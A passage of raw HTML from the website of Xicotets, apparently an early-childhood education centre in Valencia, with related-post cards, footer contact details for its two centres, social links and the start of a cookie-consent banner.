https://xicotets.es/wp-content/uploads/2025/01/Diseno-sin-titulo-2025-01-13T112218.448.png 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="225" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20225%22%3E%3C/svg%3E' data-src="https://xicotets.es/wp-content/uploads/2025/01/Diseno-sin-titulo-2025-01-13T112218.448-300x225.png" class="lazyload attachment-medium size-medium wp-post-image" alt="" data-object-fit="cover" decoding="async" data-srcset="https://xicotets.es/wp-content/uploads/2025/01/Diseno-sin-titulo-2025-01-13T112218.448-300x225.png 300w, https://xicotets.es/wp-content/uploads/2025/01/Diseno-sin-titulo-2025-01-13T112218.448-768x576.png 768w, https://xicotets.es/wp-content/uploads/2025/01/Diseno-sin-titulo-2025-01-13T112218.448.png 800w" data-sizes="(max-width: 300px) 100vw, 300px" /><div class="card-body"><h6 class="card-title">Xicotets Valencia recibe sello de Centro Solidario por Save the Children</h6></div></a></div><div class="col-md-6 col-lg-3"><a class="card" href="https://xicotets.es/escuela-xicotets-nivel-i-de-la-red-de-centros-de-calidad-educativa/"><noscript><img width="300" height="206" src="https://xicotets.es/wp-content/uploads/2025/01/IMG_20241122_102133-1-300x206.jpg" class="attachment-medium size-medium wp-post-image" alt="Niños en el aula con la maestra" data-object-fit="cover" decoding="async" srcset="https://xicotets.es/wp-content/uploads/2025/01/IMG_20241122_102133-1-300x206.jpg 300w, https://xicotets.es/wp-content/uploads/2025/01/IMG_20241122_102133-1-1024x704.jpg 1024w, https://xicotets.es/wp-content/uploads/2025/01/IMG_20241122_102133-1-768x528.jpg 768w, https://xicotets.es/wp-content/uploads/2025/01/IMG_20241122_102133-1-1536x1055.jpg 1536w, https://xicotets.es/wp-content/uploads/2025/01/IMG_20241122_102133-1-2048x1407.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="206" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20206%22%3E%3C/svg%3E' data-src="https://xicotets.es/wp-content/uploads/2025/01/IMG_20241122_102133-1-300x206.jpg" class="lazyload attachment-medium size-medium wp-post-image" alt="Niños en el aula con la maestra" data-object-fit="cover" decoding="async" data-srcset="https://xicotets.es/wp-content/uploads/2025/01/IMG_20241122_102133-1-300x206.jpg 300w, https://xicotets.es/wp-content/uploads/2025/01/IMG_20241122_102133-1-1024x704.jpg 1024w, https://xicotets.es/wp-content/uploads/2025/01/IMG_20241122_102133-1-768x528.jpg 768w, https://xicotets.es/wp-content/uploads/2025/01/IMG_20241122_102133-1-1536x1055.jpg 1536w, https://xicotets.es/wp-content/uploads/2025/01/IMG_20241122_102133-1-2048x1407.jpg 2048w" data-sizes="(max-width: 300px) 100vw, 300px" /><div class="card-body"><h6 class="card-title">Xicotets Valencia logra Nivel I de Calidad</h6></div></a></div><div class="col-md-6 col-lg-3"><a class="card" href="https://xicotets.es/disciplina-positiva-ninos-pequenos/"><noscript><img width="300" height="200" src="https://xicotets.es/wp-content/uploads/2024/10/happy-family-with-their-first-child-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="" data-object-fit="cover" decoding="async" srcset="https://xicotets.es/wp-content/uploads/2024/10/happy-family-with-their-first-child-300x200.jpg 300w, https://xicotets.es/wp-content/uploads/2024/10/happy-family-with-their-first-child-1024x683.jpg 1024w, https://xicotets.es/wp-content/uploads/2024/10/happy-family-with-their-first-child-768x512.jpg 768w, https://xicotets.es/wp-content/uploads/2024/10/happy-family-with-their-first-child-1536x1024.jpg 1536w, https://xicotets.es/wp-content/uploads/2024/10/happy-family-with-their-first-child-2048x1365.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="200" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20200%22%3E%3C/svg%3E' data-src="https://xicotets.es/wp-content/uploads/2024/10/happy-family-with-their-first-child-300x200.jpg" class="lazyload attachment-medium size-medium wp-post-image" alt="" data-object-fit="cover" decoding="async" data-srcset="https://xicotets.es/wp-content/uploads/2024/10/happy-family-with-their-first-child-300x200.jpg 300w, https://xicotets.es/wp-content/uploads/2024/10/happy-family-with-their-first-child-1024x683.jpg 1024w, https://xicotets.es/wp-content/uploads/2024/10/happy-family-with-their-first-child-768x512.jpg 768w, https://xicotets.es/wp-content/uploads/2024/10/happy-family-with-their-first-child-1536x1024.jpg 1536w, https://xicotets.es/wp-content/uploads/2024/10/happy-family-with-their-first-child-2048x1365.jpg 2048w" data-sizes="(max-width: 300px) 100vw, 300px" /><div class="card-body"><h6 class="card-title">¿Cómo Poner Límites sin Perder el Cariño? Claves para una Disciplina Positiva en Niños Pequeños</h6></div></a></div><div class="col-md-6 col-lg-3"><a class="card" href="https://xicotets.es/importancia-juego-desarrollo-infantil/"><noscript><img width="300" height="200" src="https://xicotets.es/wp-content/uploads/2024/09/baby-home-playing-with-his-father-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="" data-object-fit="cover" decoding="async" srcset="https://xicotets.es/wp-content/uploads/2024/09/baby-home-playing-with-his-father-300x200.jpg 300w, https://xicotets.es/wp-content/uploads/2024/09/baby-home-playing-with-his-father-1024x683.jpg 1024w, https://xicotets.es/wp-content/uploads/2024/09/baby-home-playing-with-his-father-768x512.jpg 768w, https://xicotets.es/wp-content/uploads/2024/09/baby-home-playing-with-his-father-1536x1024.jpg 1536w, https://xicotets.es/wp-content/uploads/2024/09/baby-home-playing-with-his-father-2048x1365.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="200" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20200%22%3E%3C/svg%3E' data-src="https://xicotets.es/wp-content/uploads/2024/09/baby-home-playing-with-his-father-300x200.jpg" class="lazyload attachment-medium size-medium wp-post-image" alt="" data-object-fit="cover" decoding="async" data-srcset="https://xicotets.es/wp-content/uploads/2024/09/baby-home-playing-with-his-father-300x200.jpg 300w, https://xicotets.es/wp-content/uploads/2024/09/baby-home-playing-with-his-father-1024x683.jpg 1024w, https://xicotets.es/wp-content/uploads/2024/09/baby-home-playing-with-his-father-768x512.jpg 768w, https://xicotets.es/wp-content/uploads/2024/09/baby-home-playing-with-his-father-1536x1024.jpg 1536w, https://xicotets.es/wp-content/uploads/2024/09/baby-home-playing-with-his-father-2048x1365.jpg 2048w" data-sizes="(max-width: 300px) 100vw, 300px" /><div class="card-body"><h6 class="card-title">Importancia del Juego en el Desarrollo Infantil</h6></div></a></div></div></div></div></div></div></div></div></main><footer class="jupiterx-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div data-elementor-type="footer" data-elementor-id="234" class="elementor elementor-234"><div class="elementor-inner"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-9515cba elementor-section-stretched elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9515cba" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;f880446&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3d7d06a" data-id="3d7d06a" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-e91b565 elementor-widget elementor-widget-text-editor" data-id="e91b565" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>¿Quieres tener toda la información de nuestros centros en tu mano?</p></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4a61fac" data-id="4a61fac" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-4089d68 elementor-widget elementor-widget-jet-button" data-id="4089d68" data-element_type="widget" data-widget_type="jet-button.default"><div class="elementor-widget-container"><div class="elementor-jet-button jet-elements"><div class="jet-button__container"> <a class="jet-button__instance jet-button__instance--icon- hover-effect-1" href="https://xicotets.es/wp-content/uploads/2022/09/xicotets_dossier_informativo.pdf" target="_blank"><div class="jet-button__plane jet-button__plane-normal"></div><div class="jet-button__plane jet-button__plane-hover"></div><div class="jet-button__state jet-button__state-normal"> <span class="jet-button__label">Descarga el dossier</span></div><div class="jet-button__state jet-button__state-hover"> <span class="jet-button__label">Descarga el dossier</span></div> </a></div></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-f120bbb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f120bbb" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;https:\/\/jupiterx.artbees.net\/kindergarten\/wp-content\/uploads\/sites\/332\/2019\/11\/footer-big-shape.png&quot;,&quot;id&quot;:&quot;49&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;c23c740&quot;,&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;https:\/\/jupiterx.artbees.net\/kindergarten\/wp-content\/uploads\/sites\/332\/2019\/11\/transparent-2.png&quot;,&quot;id&quot;:&quot;239&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;50&quot;,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_bg_x&quot;:0,&quot;jet_parallax_layout_bg_y&quot;:&quot;70&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;contain&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-row"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a0c3689" data-id="a0c3689" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-f7a39e6 elementor-widget elementor-widget-heading" data-id="f7a39e6" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h5 class="elementor-heading-title elementor-size-default">Valencia</h5></div></div><div class="elementor-element elementor-element-8638840 elementor-mobile-align-center elementor-align-left alinea1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8638840" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> <a href="https://www.google.es/maps/place/Calle+Cirilo+Amor%C3%B3s,+27,+46004+Valencia/@39.4671404,-0.3746734,17z/data=!3m1!4b1!4m5!3m4!1s0xd6048b5a810f2b5:0xc7233491ef584204!8m2!3d39.4671363!4d-0.3724847" target="_blank"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-map-marker-alt"></i> </span> <span class="elementor-icon-list-text">C/ Cirilo Amorós, 27 • 46004 Valencia</span> </a></li><li class="elementor-icon-list-item"> <a href="mailto:valencia@xicotets.es"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-envelope"></i> </span> <span class="elementor-icon-list-text">valencia@xicotets.es</span> </a></li><li class="elementor-icon-list-item"> <a href="tel:963943461"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-phone-alt"></i> </span> <span class="elementor-icon-list-text">Teléfono: 963 943 461</span> </a></li></ul></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1b23c95" data-id="1b23c95" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-09585cc elementor-widget elementor-widget-raven-site-logo" data-id="09585cc" data-element_type="widget" data-widget_type="raven-site-logo.default"><div class="elementor-widget-container"><div class="raven-widget-wrapper"><div class="raven-site-logo raven-site-logo-customizer"> <a class="raven-site-logo-link" href="https://xicotets.es"> <picture><img src="https://xicotets.es/wp-content/uploads/2020/03/logo-xicotets-centro-educacion-infantil.png" alt="Xicotets - Centros de educación infantil" data-no-lazy="1" /></picture> </a></div></div></div></div><div class="elementor-element elementor-element-81ac3a9 elementor-shape-circle e-grid-align-mobile-center elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="81ac3a9" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid"> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pulse-shrink elementor-repeater-item-027533f" href="https://www.instagram.com/ceixicotets/?hl=es" target="_blank"> <span class="elementor-screen-only">Instagram</span> <i class="fab fa-instagram"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-pulse-shrink elementor-repeater-item-dc44d45" href="https://es-es.facebook.com/CEIXicotets/" target="_blank"> <span class="elementor-screen-only">Facebook</span> <i class="fab fa-facebook"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-animation-pulse-shrink elementor-repeater-item-d211564" href="https://api.whatsapp.com/send?phone=34630002596&#038;text=&#038;source=&#038;data=&#038;app_absent=" target="_blank"> <span class="elementor-screen-only">Whatsapp</span> <i class="fab fa-whatsapp"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-pulse-shrink elementor-repeater-item-69aa495" href="https://www.youtube.com/channel/UCbVJG3Q-XOD_4-0uXrZKawA" target="_blank"> <span class="elementor-screen-only">Youtube</span> <i class="fab fa-youtube"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-animation-pulse-shrink elementor-repeater-item-43e2612" href="https://www.tiktok.com/@ceixicotets" target="_blank"> <span class="elementor-screen-only">Tiktok</span> <i class="fab fa-tiktok"></i> </a> </span></div></div></div><div class="elementor-element elementor-element-9f5112f elementor-widget elementor-widget-text-editor" data-id="9f5112f" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p><a href="https://xicotets.es/aviso-legal/" target="_blank" rel="noopener">Aviso legal</a> |<a href="https://xicotets.es/politica-de-privacidad/" target="_blank" rel="noopener"> Política de Privacidad</a> | <a href="https://xicotets.es/politica-de-cookies-ue/" target="_blank" rel="noopener">Política de Cookies</a></p></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-346c95e" data-id="346c95e" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-8e09399 elementor-widget elementor-widget-heading" data-id="8e09399" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h5 class="elementor-heading-title elementor-size-default">Campolivar</h5></div></div><div class="elementor-element elementor-element-10aaf5c elementor-mobile-align-center elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="10aaf5c" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> <a href="https://www.google.es/maps/place/Centros+De+Educaci%C3%B3n+Infantil+Xicotets/@39.5331083,-0.4344915,17z/data=!3m1!4b1!4m5!3m4!1s0xd6044ddeebf31eb:0xebffba79473633ee!8m2!3d39.5331042!4d-0.4323028" target="_blank"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-map-marker-alt"></i> </span> <span class="elementor-icon-list-text">C/ Pino Panera, 12 • Urb. Campolivar • 46110 Godella</span> </a></li><li class="elementor-icon-list-item"> <a href="mailto:campolivar@xicotets.es"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-envelope"></i> </span> <span class="elementor-icon-list-text">campolivar@xicotets.es</span> </a></li><li class="elementor-icon-list-item"> <a href="tel:963%20645%20041"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-phone-alt"></i> </span> <span class="elementor-icon-list-text">teléfono: 963 645 041</span> </a></li></ul></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-cbfc6bc elementor-section-content-middle footer-text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cbfc6bc" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;844efea&quot;,&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;50&quot;,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_bg_x&quot;:&quot;50&quot;,&quot;jet_parallax_layout_bg_y&quot;:&quot;50&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-row"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1ee7b24" data-id="1ee7b24" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-55a7903 elementor-widget elementor-widget-text-editor" data-id="55a7903" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>©2022 <b>Xicotets </b>Todos los derechos reservados.</p></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-492d6cb" data-id="492d6cb" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-73605f8 elementor-widget elementor-widget-text-editor" data-id="73605f8" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"> Sitio web diseñado por<strong><a href="http://www.educadigital.es/" target="_blank" rel="noopener"> Educa Digital</a></strong></div></div></div></div></div></div></div></div></section></div></div></div></footer><div class="jupiterx-corner-buttons" data-jupiterx-scroll="{&quot;offset&quot;:1000}"><button class="jupiterx-scroll-top jupiterx-icon-angle-up" data-jupiterx-scroll-target="0" aria-label="Scroll to top"></button></div></div> <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=247601252988531&amp;ev=PageView&amp;noscript=1"/></noscript> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jupiterx-child\/*","\/wp-content\/themes\/jupiterx\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer src="[data-uri]"></script><section class="sidemenu"><a href="#" class="close_sidemenu" title="Cerrar el menú" aria-label="Cerrar el menú"><span class="dashicons dashicons-no-alt"></span></a><section id="text-2" class="text-2 widget widget_text"><h2 class="widget-title">Nuestros Centros</h2><div class="textwidget"></div></section><section id="custom_html-5" class="widget_text custom_html-5 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="texto-wig" ><div  class="texto-wig-container2" > <noscript><img style="float:left;" class="pollito"   src="https://xicotets.es/wp-content/uploads/2020/03/centro-educacion-amoros-150x150.png" alt="Xicotets" ></noscript><img style="float:left;" class="lazyload pollito"   src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://xicotets.es/wp-content/uploads/2020/03/centro-educacion-amoros-150x150.png" alt="Xicotets" ><h3 class="textopollo">Xicotets Valencia</h3><ul class="elementor-icon-list-items" style="font-family: bree-light,sans-serif; font-size: 17px;"><li class="elementor-icon-list-item"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"><i class="fas fa-map-marker-alt" aria-hidden="true"></i><span class="elementor-icon-list-text"> C/ Cirilo Amorós, 27 • 46004 Valencia</span></li><li class="elementor-icon-list-item"><a href="mailto:valencia@xicotets.es"><i class="fas fa-envelope" aria-hidden="true"></i><span class="elementor-icon-list-text"> valencia@xicotets.es</span></a></li><li class="elementor-icon-list-item"><a href="tel:963%20943%20461"><i class="fas fa-phone-alt" aria-hidden="true"></i><span class="elementor-icon-list-text"> Teléfono: 963 943 461</span></a></li></ul></div></li></ul></div></div> <a href="https://xicotets.es/xicotets-cirilo-amoros"><button class="boton-centros">Xicotets Valencia</button></a></div></section><section id="custom_html-3" class="widget_text custom_html-3 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="texto-wig" style="width:50%"><div style="float:left;" class="texto-wig-container"><h3>Xicotets Campolivar</h3><ul class="elementor-icon-list-items" style="font-family: bree-light,sans-serif; font-size: 17px;"><li class="elementor-icon-list-item"><div class="elementor-element elementor-element-8f504b5 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="8f504b5" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container-ul"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"><i class="fas fa-map-marker-alt" aria-hidden="true"></i><span class="elementor-icon-list-text"> C/ Pino Panera, 12 • Urb. Campolivar • 46110 Godella</span></li><li class="elementor-icon-list-item"><a href="mailto:campolivar@xicotets.es"><i class="fas fa-envelope" aria-hidden="true"></i><span class="elementor-icon-list-text"> campolivar@xicotets.es</span></a></li><li class="elementor-icon-list-item" ><a href="tel:963645041
"><i class="fas fa-phone-alt" aria-hidden="true"></i><span class="elementor-icon-list-text" > Teléfono: 963 645 041 </span></a></li></ul></div></div></li></ul></div></div> <noscript><img  class="pollito2" src="https://xicotets.es/wp-content/uploads/2020/03/centro-educacion-campolivar-150x150.png" alt="Xicotets" ></noscript><img  class="lazyload pollito2" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://xicotets.es/wp-content/uploads/2020/03/centro-educacion-campolivar-150x150.png" alt="Xicotets" > <a href="https://xicotets.es/xicotets-campolivar"><button class="boton-centros" >Xicotets Campolivar</button></a></div></section><section id="jupiterx_social-3" class="jupiterx_social-3 widget widget_jupiterx_social"><style >.jupiterx-social-widget-wrapper-696c119a6cd23 .jupiterx-widget-social-share-link { padding:9px;border-radius:50px;background-color:#527089; }.jupiterx-social-widget-wrapper-696c119a6cd23 .jupiterx-widget-social-share-link:hover { background-color:#6fabbc; }.jupiterx-social-widget-wrapper-696c119a6cd23 .jupiterx-widget-social-share-link .jupiterx-social-icon { font-size:18px;color:#FFFFFF; }.jupiterx-social-widget-wrapper-696c119a6cd23 .jupiterx-widget-social-share-link:hover .jupiterx-social-icon { color:#FFFFFF; }</style><div class="jupiterx-social-widget-wrapper jupiterx-social-widget-wrapper-696c119a6cd23"><a href="https://www.instagram.com/ceixicotets/?hl=es" class="jupiterx-widget-social-share-link btn jupiterx-widget-social-icon-instagram" target="_blank"><span class="screen-reader-text">Instagram</span><span class="jupiterx-social-icon jupiterx-icon-instagram"></span></a><a href="https://es-es.facebook.com/CEIXicotets/" class="jupiterx-widget-social-share-link btn jupiterx-widget-social-icon-facebook" target="_blank"><span class="screen-reader-text">Facebook</span><span class="jupiterx-social-icon jupiterx-icon-facebook"></span></a><a href="https://api.whatsapp.com/send?phone=34630002596&#038;text=&#038;source=&#038;data=&#038;app_absent=" class="jupiterx-widget-social-share-link btn jupiterx-widget-social-icon-whatsapp" target="_blank"><span class="screen-reader-text">Whatsapp</span><span class="jupiterx-social-icon jupiterx-icon-whatsapp"></span></a><a href="https://www.youtube.com/channel/UCbVJG3Q-XOD_4-0uXrZKawA" class="jupiterx-widget-social-share-link btn jupiterx-widget-social-icon-youtube" target="_blank"><span class="screen-reader-text">Youtube</span><span class="jupiterx-social-icon jupiterx-icon-youtube"></span></a></div></section><section class="sidemenu-navigation" role="navigation" aria-label="SideMenu"><div class="menu-centros-container"><ul id="menu-centros-3" class="menu"><li class="open_sidemenu menu-item menu-item-type-custom menu-item-object-custom menu-item-4227"><a href="#" title="Open SideMenu"><i style="font-size:2em;color:#6fabbc" class="wpmi__icon wpmi__label-1 wpmi__position-before wpmi__align-middle wpmi__size-2 fa fa-info-circle "></i></a></li></ul></div></section></section><div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-minimal optin cmplz-bottom cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin"><div class="cmplz-header"><div class="cmplz-logo"></div><div class="cmplz-title" id="cmplz-header-1-optin">Gestionar el Consentimiento de las Cookies</div><div class="cmplz-close" tabindex="0" role="button" aria-label="Cerrar ventana"> <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 